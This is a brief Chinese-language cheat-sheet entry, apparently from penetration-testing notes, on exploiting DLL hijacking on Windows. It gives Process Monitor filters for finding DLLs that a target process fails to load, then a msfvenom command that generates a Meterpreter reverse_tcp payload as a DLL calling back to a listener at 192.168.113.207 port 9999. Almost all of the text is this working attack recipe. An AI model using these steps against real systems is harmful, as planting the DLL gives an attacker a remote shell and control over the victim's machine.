 利用DLL劫持
● Process Monitor（查找可劫持DLL）
• Process Name is xxx
• Path ends with .dll
• Result is NAME NOT FOUND
● 生成Payload
• msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.113.207 LPORT=9999 -f
dll >a.dll